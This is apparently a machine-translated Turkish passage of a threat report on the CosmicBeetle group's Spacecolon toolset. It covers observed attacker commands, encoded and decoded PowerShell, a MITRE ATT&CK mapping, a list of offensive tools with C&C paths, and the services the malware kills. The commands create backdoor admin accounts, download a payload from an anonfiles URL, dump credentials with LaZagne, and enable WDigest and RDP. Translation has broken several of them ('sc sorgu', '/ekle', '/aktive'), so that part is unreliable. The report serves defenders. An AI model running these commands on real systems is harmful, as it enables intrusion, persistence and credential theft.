| cmd.exe /c C:\programdata\def.exe cmd.exe /c C:\programdata\storagesvc.exe /install &net start UpdateStorServ cmd.exe /c if exist c:\programdata\def.exe (echo dosya var) ELSE ( ECHO dosya yok ) cmd.exe /c sc sorgu UpdateStorServ net kullanıcısı IIS Falan1q2w3e!!! /ekle net user IWAM_USR /active:yes powershell.exe -NoP -NoL -sta -NonI -W Hidden -Exec Bypass -Enc JABQAHIAbwBnAHIAZQBzAHMAUAByAGUAZgBlAHIAZQBuAGMAZQA9ACIAUwBpAGwAZQBuAHQAbAB5AEMAbwBuAHQAaQBuAHUAZQAiADsAbgBlAHQAIAB1AHMAZQByACAASQBXAEEATQBfAFUAUwBSACAASwBhAEsAYQAxAHEAMgB3ADMAZQAhACEAIAAvAGEAZABkACAAOwAgAG4AZQB0ACAAbABvAGMAYQBsAGcAcgBvAHUAcAAgAGEAZABtAGkAbgBpAHMAdAByAGEAdABvAHIAZQBuACAASQBXAEEATQBfAFUAUwBSACAALwBhAGQAZAAgADsAIABuAGUAdAAgAGwAbwBjAGEAbABnAHIAbwB1AHAAIABhAGQAbQBpAG4AaQBzAHQAcgBhAHQAbwByAHMAIABJAFcAQQBNAF8AVQBTAFIAIAAvAGEAZABkACAAOwAgAG4AZQB0ACAAbABvAGMAYQBsAGcAcgBvAHUAcAAgAGEAZABtAGkAbgBpAHMAdAByAGEAZABvAHIAZQBzACAASQBXAEEATQBfAFUAUwBSACAALwBhAGQAZAAgADsAIABuAGUAdAAgAGwAbwBjAGEAbABnAHIAbwB1AHAAIABhAGQAbQBpAG4AaQBzAHQAcgBhAHQAZQB1AHIAcwAgAEkAVwBBAE0AXwBVAFMAUgAgAC8AYQBkAGQAIAA7ACAAbgBlAHQAIABsAG8AYwBhAGwAZwByAG8AdQBwACAAYQBkAG0AaQBuAGkAcwB0AHIAYQB0AG8AcgB6AHkAIABJAFcAQQBNAF8AVQBTAFIAIAAvAGEAZABkAA== curl -l https://cdn-130.anonfiles[.]com/tdCct6Q9y2/66084513-1672996664/123.exe -o 123.exe lazagne.exe all lazagne.exe all -v lazagne.exe browsers -v net grup net group “Domain Admins” support /add net localgroup net localgroup Administrators support /ekle net user net user support /aktive:yes net user support /del net user support Pa$$wo0rd /add net user support PaSSw0rd reg add “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 0 reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 c:\programdata\update.exe cmd.exe /c C:\programdata\storagesvc.exe /install &net start StorageDataServ cmd.exe /c C:\programdata\svvc.exe /install &net start StorageDataServ cmd.exe /c sc sorgu StorageDataServ net localgroup adminisradores IWAM_USR /add net localgroup administradores IWAM_USR /add net localgroup administrators IWAM_USR /add net user IWAM_USR KaKa1q2w3e!!! /add sc query StorageDataServ sc query UpdateStorServ powershell.exe -NoP -NoL -sta -NonI -W Hidden -Exec Bypass -Enc JABQAHIAbwBnAHIAZQBzAHMAUAByAGUAZgBlAHIAZQBuAGMAZQA9ACIAUwBpAGwAZQBuAHQAbAB5AEMAbwBuAHQAaQBuAHUAZQAiADsAcwB0AGEAcgB0AC0AcAByAG8AYwBlAHMAcwAgACcAYwBtAGQALgBlAHgAZQAnACAALQBBAHIAZwB1AG0AZQBuAHQATABpAHMAdAAgACcALwBjACAAQwA6AFwAcAByAG8AZwByAGEAbQBkAGEAdABhAFwAdQBwAC4AYgBhAHQAJwA= powershell.exe -NoP -NoL -sta -NonI -W Hidden -Exec Bypass -Enc JABQAHIAbwBnAHIAZQBzAHMAUAByAGUAZgBlAHIAZQBuAGMAZQA9ACIAUwBpAGwAZQBuAHQAbAB5AEMAbwBuAHQAaQBuAHUAZQAiADsAcwB0AGEAcgB0AC0AcAByAG8AYwBlAHMAcwAgACcAYwBzAGMAcgBpAHAAdAAuAGUAeABlACcAIAAtAEEAcgBnAHUAbQBlAG4AdABMAGkAcwB0ACAAJwBDADoAXABwAHIAbwBnAHIAYQBtAGQAYQB0AGEAXAB1AHAAZABhAHQAZQAuAHYAYgBzACcAIAAtAFYAZQByAGIAIAByAHUAbgBBAHMA Decoded base64-encoded PowerShell commands: ————————————————————– $ProgressPreference=”SilentlyContinue”; net user IWAM_USR KaKa1q2w3e!!! /ekle ; net localgroup administratoren IWAM_USR /add ; net localgroup administrators IWAM_USR /add ; net localgroup administradores IWAM_USR /add ; net localgroup administrateurs IWAM_USR /add ; net localgroup administratorzy IWAM_USR /add $ProgressPreference=”SilentlyContinue”;start-process ‘cscript.exe’ -ArgumentList ‘C:\programdata\update.vbs’ -Verb runAs $ProgressPreference=”SilentlyContinue”;start-process ‘cmd.exe’ -ArgumentList ‘/c C:\programdata\up.bat’ |

MITRE ATT&CK TEKNİKLERİ

| Taktik | KIMLIK | İsim | Açıklama |

| Reconnaissance | T1595.002 | Aktif Tarama: Güvenlik Açığı Taraması | CosmicBeetle potansiyel hedef olarak savunmasız sunucuları aradı. |

| Resource Development | T1583.001 | Altyapı Edinme: Etki Alanları | CosmicBeetle, alan adlarını kaydetmek için çeşitli barındırma sağlayıcıları kullanmıştır. |

| T1587.001 | Yetenekleri Geliştirin: Kötü Amaçlı Yazılım | CosmicBeetle kendi kötü amaçlı yazılımını geliştirdi. | |

| T1587.003 | Yetenekler Geliştirin: Dijital Sertifikalar | ScService ve ScInstaller, TLS iletişimlerinde özel bir SSL sertifikası kullanır. | |

| Initial Access | T1190 | Kamuya Açık Uygulamayı İstismar Etme | CosmicBeetle, ZeroLogon ve muhtemelen diğer güvenlik açıklarından faydalanarak sistemlerin güvenliğini tehlikeye atmıştır. |

| Execution | T1059.003 | Komut ve Komut Dosyası Yorumlayıcısı: Windows Komut Kabuğu | CosmicBeetle cmd.exe kullanarak birçok komut çalıştırdı. Ek olarak indirilen araçların çoğu BAT komut dosyalarıdır. |

| T1059.001 | Komut ve Komut Dosyası Yorumlayıcısı: PowerShell | ScHackTool çeşitli görevleri gerçekleştirmek için PowerShell kullanır. | |

| T1059.005 | Komut ve Komut Dosyası Yorumlayıcısı: Visual Basic | Ek olarak indirilen araçların çoğu VBScripts’tir. | |

| T1053.005 | Zamanlanmış Görev/İş: Zamanlanmış Görev | ScService, yükleri yürütmek için zamanlanmış görevleri kullanır. | |

| Persistence | T1133 | Harici Uzak Hizmetler | CosmicBeetle, daha sonra giriş yapmak için kullanılan kimlik bilgilerini kaba kuvvetle elde etmeye çalışmıştır. |

| T1547.001 | Önyükleme veya Oturum Açma Otomatik Başlatma Yürütmesi: Kayıt Defteri Çalıştırma Anahtarları / Başlangıç Klasörü | ScHackTool ve Scarab fidye yazılımı kalıcılık için Run veya RunOnce anahtarını kullanır. | |

| T1136.001 | Hesap Oluşturun: Yerel Hesap | CosmicBeetle genellikle kendi yönetici hesabını oluşturdu. | |

| T1543.003 | Sistem İşlemi Oluşturma veya Değiştirme: Windows Hizmeti | ScService bir Windows hizmeti olarak uygulanır. | |

| Defense Evasion | T1078.003 | Geçerli Hesaplar: Yerel Hesaplar | CosmicBeetle, yerel hesapların kimlik bilgilerini kırmak veya kaba kuvvet uygulamak için çok çeşitli araçlar kullanabilir. |

| T1140 | Dosyaları veya Bilgileri Gizliliğini Kaldırma/Kodunu Çözme | Spacecolon bileşenleri çeşitli veri gizleme yöntemleri kullanır. | |

| T1070.001 | Gösterge Kaldırma: Windows Olay Günlüklerini Temizleme | CosmicBeetle, Windows Olay Günlüklerini temizlemek için çok çeşitli araçlar dağıtabilir. | |

| T1036.005 | Maskeleme: Meşru İsim veya Konum Eşleştirme | Scarab fidye yazılımı, işlemlerini yasal Windows işlem adları olarak adlandırarak gizlenmeye çalışır. | |

| T1218.005 | Sistem İkili Vekil Yürütme: Mshta | Scarab fidye yazılımı çeşitli görevleri gerçekleştirmek için mshta.exe dosyasını kullanır. | |

| Credential Access | T1110.001 | Kaba Kuvvet: Parola Tahmin Etme | CosmicBeetle, parolaları zorlamak için tasarlanmış çok çeşitli araçlar kullanabilir. |

| T1110.003 | Brute Force: Parola Püskürtme | CosmicBeetle çok sayıda parolayı test etmek için tasarlanmış çok çeşitli araçlar kullanabilir. | |

| T1003.001 | İşletim Sistemi Kimlik Bilgileri Dökümü: LSASS Bellek | CosmicBeetle, lsass.exe dosyasını boşaltabilen araçlar dağıtabilir. | |

| Discovery | T1082 | Sistem Bilgisi Keşfi | ScService kurbanın parmak izini almak için sistem bilgilerini sorgular. |

| T1016 | Sistem Ağı Yapılandırma Keşfi | ScService yerel ağ yapılandırmasını ve MAC adresini alır. | |

| T1124 | Sistem Zamanı Keşfi | ScService sistem saatini alır. | |

| Collection | T1560.002 | Toplanan Verileri Arşivleyin: Kütüphane Aracılığıyla Arşiv | ScHackTool, dosyaları C&C sunucusuna çıkarmadan önce arşivlemek için standart ZIP kütüphanesini kullanır. |

| T1115 | Pano Verileri | Scarab fidye yazılımı, kripto para cüzdanları için panoyu izleyen ve bunları değiştiren bir ClipBanker kullanır. | |

| Command and Control | T1071.001 | Uygulama Katmanı Protokolü: Web Protokolleri | Spacecolon bileşenleri HTTPS üzerinden iletişim kurar. |

| T1132.001 | Veri Kodlaması: Standart Kodlama | ScService AES şifrelemesi kullanır. | |

| T1095 | Uygulama Dışı Katman Protokolü | Eski ScService yapıları özel bir TCP/IP protokolü aracılığıyla iletişim kurar. | |

| T1571 | Standart Olmayan Bağlantı Noktası | Yeni ScService yapıları 8347 numaralı bağlantı noktasında yerel bir HTTP sunucusu çalıştırır. | |

| T1090.002 | Vekil sunucu: Harici Proxy | ScService’e harici bir proxy kullanması talimatı verilebilir. | |

| Exfiltration | T1041 | C2 Kanalı Üzerinden Sızma | ScHackTool verileri C&C sunucusuna sızdırır. |

| Impact | T1485 | Veri İmha | CosmicBeetle disklerdeki verileri yok etmek için bir dizi araç kullanabilir. |

| T1486 | Etki için Şifrelenmiş Veriler | CosmicBeetle hassas verileri şifrelemek için Scarab fidye yazılımını dağıtabilir. | |

| T1561 | Disk Silme | CosmicBeetle diskleri silmek için bir dizi araç kullanabilir. | |

| T1529 | Sistem Kapatma/Yeniden Başlatma | ScHackTool sistemi yeniden başlatma yeteneğine sahiptir. |

EK A – SPACECOLON TARAFINDAN KULLANILAN ÜÇÜNCÜ TARAF ARAÇLAR

Aşağıdaki tabloda araçlar adlarına göre sıralanmıştır. “Araç adı” sütunu, tehdit aktörü tarafından araç arşivine atanan ada karşılık gelir ve “Arşiv yolu” sütunu, aracın C&C sunucusundaki arşivinin göreli yolunu listeler. En sondaki “Araç adı” “N/A” olarak ayarlanmış araçlar, C&C sunucusunda bulunan ancak CosmicBeetle tarafından bizim bildiğimiz herhangi bir yapılandırmada kullanılmayan araçları ifade eder. Son olarak, bazı araçlar artık C&C sunucusunda mevcut değil gibi görünüyor, ancak ScHackTool’da bunları talep etmek için bir buton hala var – bu, “Yorum” sütununun “Yok” olarak ayarlanmasıyla yansıtılıyor.

| Araç adı | Arşiv yolu | Yorum |

| 7z | /tools/other/7z.zip | 7zip, popüler bir arşivleme aracı. |

| AccountRestore | /tools/priv/Accountrestore.zip | Kullanıcıları listelemek ve şifrelerini kaba kuvvetle kırmak için kullanılan bir araç. |

| Advrun | /tools/priv/advancedrun-x64.zip | AdvancedRun, NirSoft tarafından dosyaları yürütmek için bir yardımcı program. |

| Afterwork | /tools/_AfterWork.zip | İçindekiler:CCleaner, popüler performans optimizasyon aracı ve ClearLock, bir ekran kilitleme yardımcı programı. |

| AGENT | /tools/agent.zip | İçindekiler:ScInstaller, veuzaktan erişim aracı IntelliAdmin için yükleyici. |

| APS | /tools/APS.zip | Advanced Port Scanner, bir bağlantı noktası tarama yardımcı programı. |

| AutoMimikatz | /tools/priv/mimiauto.zip | N/A |

| Autoruns | /tools/AutorunsPortable.zip | Autoruns Portable, popüler bir otomatik başlatma konumu izleyicisi. |

| Avfucker | /tools/avfucker.zip | Küçük komut dosyaları seti:Gölge Kopyaları silme veWindows Defender’ı devre dışı bırakır. |

| BAT | /tools/BAT.zip | İçindekiler:komut dosyası koleksiyonu:Gölge Kopyaları sil,önyükleme ayarlarını değiştir,Windows Günlüklerini sil veçeşitli süreçleri ve hizmetleri sonlandır (bkz. Ek B – Sonlandırılan süreç ve hizmetlerin listesi). Defender Control, Windows Defender’ı devre dışı bırakmak için bir araç. |

| Bruter 1.1 | /tools/priv/Bruter_1.1.zip | Bruter, bir ağ girişi zorlayıcı. |

| CAIN | /tools/priv/ca_setup.zip | N/A |

| Card Recon | /tools/pass/cardrecon.zip | Card Recon, ödeme kartı verilerini tanımlamak için bir araç. |

| Chrome | /tools/GoogleChromePortable.zip | Google Chrome web tarayıcısı. |

| Dbbrowser | /tools/pass/dbbrowser.zip | N/A |

| Dcrypt | /tools/dcrypt_setup_1.2_beta_3_signed.zip | DiskCryptor, diskleri şifrelemek için bir araç. |

| Defender | /tools/def.zip | StopDefender, Windows Defender’ı devre dışı bırakmak için bir araç. |

| Disk Tools | /tools/disktools.zip | Disk araçları araç seti, diskleri manipüle etmek için bir araç koleksiyonu (silme dahil). |

| EPDR | /tools/pass/epdr.zip | N/A |

| Eraser | /tools/EraserPortable.zip | Eraser Classic Portable, güvenli bir dosya silme ve veri silme yardımcı programıdır. |

| Fiddler Sniffer | /tools/sniffer/FiddlerSetup.zip | Fiddler, popüler bir ağ hata ayıklama aracı. |

| Filezilla Portable | /tools/FileZillaPortable.zip | FileZilla Client Portable, popüler bir FTP istemcisi. |

| Interceptor | /tools/sniffer/Intercepter-NG.v1.0+.zip | Interceptor-NG, çok işlevli bir ağ analiz aracı. |

| IOBitUnlocker | /tools/IObitUnlockerPortable.zip | IOBitUnlocker, belirli bir uygulama tarafından engellenen dosyalara erişimin kilidini açmak için bir araç. |

| LastActivityViewer | /tools/LastActivityView.zip | LastActivityView, NirSoft’un son etkinlikleri görüntülemek için kullandığı bir araç. |

| LowLevel | /tools/HDDLLF.4.40.zip | HDD LLF Düşük Seviye Biçimlendirme Aracı, düşük seviyeli sabit disk sürücüsü biçimlendirmesi için bir yardımcı program. |

| Metasploit | /tools/exploit/metasploitframework-latest.zip | Metasploit, bir sızma testi çerçevesi. |

| Mimikatz | /tools/priv/mimikatz_trunk.zip | İyi bilinen şifre çıkarma aracı. |

| MREMOTE | /tools/other/mRemoteNG-Portable-1.76.20.24669.zip | mRemoteNG, çok protokollü bir uzak bağlantı yöneticisi. |

| Netscan | /tools/netscan.zip | SoftPerfect’ten NetworkScanner, bir IPv4/IPv6 tarayıcısı. |

| NGROK | /tools/r/ngrok.zip | N/A |

| NirsoftPass | /tools/pass/passrecenc.zip | Windows Parola Kurtarma Araçları, NirSoft’un bir parola alma araçları koleksiyonu. |

| NL | /tools/priv/nl.zip | NLBrute, bir RDP kaba kuvvet aracı. |

| Nmap | /tools/nmap-7.92-setup.zip | Nmap, ağ keşfi ve güvenlik denetimi için bir yardımcı program. |

| NPRW | /tools/pass/nprw.zip | N/A |

| Portable | /tools/Portable.zip | PortableApps.com, çeşitli taşınabilir uygulamalardan oluşan bir paket. |

| Pstools | /tools/priv/PSTools.zip | PsTools, Sysinternals tarafından Windows için komut satırı araçları koleksiyonu. |

| Pview | /tools/pwd_view.zip | Password Viewer, PasswordBox alanlarında gizlenen parolaları ortaya çıkarmak için bir yardımcı program. |

| PWRPISO | /tools/pass/PRWP.zip | Windows Parolasını Sıfırla, bir parola kurtarma aracı. |

| Radmin Bruter | /tools/priv/radminbrute.zip | N/A |

| RDP Recognizer | /tools/pass/rdprecognizer.zip | N/A |

| SMM | /tools/SSMS-Setup-ENU.zip | Microsoft tarafından SQL Server Management Studio. |

| Spacemonger | /tools/SpaceMonger.zip | SpaceMonger, disklerdeki boş alanı takip etmek için bir araç. |

| Sqlmanager Mini | /tools/pass/sqlmanager.zip | N/A |

| SuperScan | /tools/superscan.zip | Superscan, Foundstone tarafından geliştirilen bir liman tarayıcısı. |

| USBView | /tools/usbdeview-x64.zip | USBDeview, NirSoft tarafından geliştirilen bir USB aygıt görüntüleyicisi. |

| VCJRENET | /tools/other/VCJRE.zip | İçindekiler:Java 8.0.3110.11 için JRE,Microsoft .NET Framework 4.8.04115.00,Microsoft Visual C++ 2015-2022 Yeniden Dağıtılabilir (x64) – 14.30.30704,Microsoft Visual C++ 2015-2022 Yeniden Dağıtılabilir (x86) – 14.30.30704,Microsoft Visual C++ 2012 Yeniden Dağıtılabilir (x64) – 11.0.61030,Microsoft Visual C++ 2013 Yeniden Dağıtılabilir (x64) – 12.0.40664,Microsoft Visual C++ 2013 Yeniden Dağıtılabilir (x86) – 12.0.40664,Microsoft Visual C++ 2013 Yeniden Dağıtılabilir (x64) – 12.0.30501 veMicrosoft Visual C++ 2013 Yeniden Dağıtılabilir (x86) – 12.0.30501. |

| Veracrypt | /tools/VeraCryptPortable.zip | VeraCrypt Taşınabilir disk şifreleme yazılımı. |

| Vmware VRC | /tools/vmrc.zip | N/A |

| Winlogon | /tools/winlogonview.zip | NirSoft tarafından WinLogOnView. |

| Winrar | /tools/winrar.zip | WinRAR, popüler bir arşivleme aracı. |

| WORDLIST | /tools/wl.zip | N/A |

| WPR | /tools/pass/wpr_setup.zip | Passcape Windows Password Recovery, kullanıcı hesaplarından parolaları almak için bir araç. |

| N/A | /tools/FastCopyPortable.zip | FastCopy Portable, hızlı kopyalama ve silme için bir yardımcı program. |

| N/A | /tools/IObitUninstallerPortable.zip | IObitUninstaller Portable, uygulamaları kaldırmak için bir yardımcı program. |

| N/A | /tools/clearev.zip | İçindekiler:için bir komut dosyası koleksiyonu:Windows Olay Günlüklerini silme veGölge Yedekleri silin.ScreenLock (Afterwork arşivinde de yer almaktadır). |

| N/A | tools/other/dbeaver-portable-win64-21.0.5-43-setup.exe | DBeaver, bir veritabanı yönetim aracı. |

EK B – SPACECOLON SONLANDIRILAN SÜREÇ VE HIZMETLERIN LISTESI

| AcronisAgent AcrSch2Svc Apache2 avpsus BackupExecAgentAccelerator BackupExecAgentBrowser BackupExecDiveciMediaService BackupExecJobEngine BackupExecManagementService BackupExecRPCService BackupExecVSSProvider bes10* siyah* BMR Önyükleme Hizmeti CAARCUpdateSvc CASAD2DWebSvc ccEvtMgr ccSetMgr DefWatch fbgu* fdlauncher* firebird* firebirdguardiandefaultinstance IBM Domino Diagnostics (CProgramFilesIBMDomino) IBM Domino Server (CProgramFilesIBMDominodata) IBM* ibmiasrw IISADMIN Intuit.QuickBooks.FCS McAfeeDLPAgentService mfewc mr2kserv MsDtsServer110 MsDtsSrvr* MSExchangeADTopolojisi MSExchangeFBA MSExchangeIS MSExchangeSA msmdsrv* MSSQL$ISARS MSSQL$MSFW MSSQLFDLauncher MSSQLServerADHelper100 MSSQLServerOLAPService MySQL mysql* mysqld.exe NetBackup BMR MTFTP Hizmeti orac* PDVFSService postg* QBCFMonitorService QBFCService QBIDPService QBPOSDBServiceV12 QBVSS QuickBooksDB1 QuickBooksDB10 QuickBooksDB11 QuickBooksDB12 QuickBooksDB13 QuickBooksDB14 QuickBooksDB15 QuickBooksDB16 QuickBooksDB17 QuickBooksDB18 QuickBooksDB19 QuickBooksDB2 QuickBooksDB20 QuickBooksDB21 QuickBooksDB22 QuickBooksDB23 QuickBooksDB24 QuickBooksDB25 QuickBooksDB3 QuickBooksDB4 QuickBooksDB5 QuickBooksDB6 QuickBooksDB7 QuickBooksDB8 QuickBooksDB9 ReportingServicesService* ReportServer ReportServer$ISARS RTVscan sage* SavRoam ShadowProtectSvc Simply Accounting Veritabanı Bağlantı Yöneticisi sophos SPAdminV4 SPSearch4 SPTimerV4 SPTraceV4 SPUserCodeV4 SPWriterV4 sql SQL Yedekleme Yöneticisi SQL Server (MSSQLServer) SQL Server Aracısı (MSSQLServer) SQL Server Analiz Hizmetleri (MSSQLServer) SQL Server Tarayıcısı SQL Server Tam Metin Arama (MSSQLServer) SQL Server Entegrasyon Hizmetleri SQL Server Raporlama Hizmetleri (MSSQLServer) sql* SQLAgent$ISARS SQLAgent$MSFW SQLAGENT90.EXE SQLBrowser sqlbrowser.exe sqlservr.exe SQLWriter sqlwriter.exe stc_raw_agent store.exe vee* veeam VeeamDeploymentService VeeamNFSSvc VeeamTransportSvc VSNAPVSS WinDefend YooBackup YooIT Zhudongfangyu |

EK C – SPACECOLON TÜMÜNÜ ÖLDÜR (VARSAYILAN) BUTON TARAFINDAN ÖLDÜRÜLEN SÜREÇLER

Eskiden Tümünü Öldür (Varsayılan) butonuyla sonlandırılan işlemlerin adları:

| app.exe ApplicationFrameHost.exe blnsvr.exe cmd.exe conhost.exe csrss.exe dllhost.exe dwm.exe explorer.exe LogonUI.exe lsass.exe msdtc.exe openvpn-gui.exe Proje1.exe rdpclip.exe RuntimeBroker.exe SearchUI.exe services.exe ShellExperienceHost.exe sihost.exe smss.exe spoolsv.exe svchost.exe taskhost.exe taskhostex.exe taskhostw.exe tasklist.exe Taskmgr.exe vmcompute.exe vmms.exe w3wp.exe wininit.exe winlogon.exe wlms.exe WmiPrvSE.exe |